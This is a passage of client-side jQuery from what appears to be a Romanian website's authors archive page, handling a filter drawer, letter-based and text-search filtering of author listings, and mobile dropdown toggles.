        
        
        
        
        $('#filterArhiva').on('click',function(){
            $('#drawer-filter').addClass('opened');
        })
        
        $('#slot-close-btn-filter').on('click',function(){
            $('#drawer-filter').removeClass('opened');
        })
        


        $(document).on("keyup", ".search_authors_page", function() {
          let value = $(this).children("input").val();
          let li = $(".container_authors");
          searchCategoryFilter(value, li);
        });    
        
        $(document).on("click", ".click_letter", function() {
            var $this = $(this);
            var $letter = $this.data('letter');
            var $container = $('.container_authors');
            var $containerLetter = $(`.container_letter_${$letter}`);
            
            $container.removeClass('hide_container');
            $container.removeClass('show_container');
            
            if($letter != 'toti-autori'){
                $container.addClass('hide_container');
                $containerLetter.each(function(value){
                    $containerLetter.removeClass('hide_container');
                    $containerLetter.addClass('show_container')
              
                })  
            }
        });        
  
        
		
    $(document).on("click", '.dropdown-mobile', function() {
        var $this = $(this);
        var $id = $this.data('id');
        if ($(`.dropdown-menu-${$id}`).hasClass('d-block')) {
            $(`.dropdown-menu-${$id}`).removeClass('d-block');
        } else {
            $(`.dropdown-menu-${$id}`).addClass('d-block');
        }
    })

		
    }(jQuery))



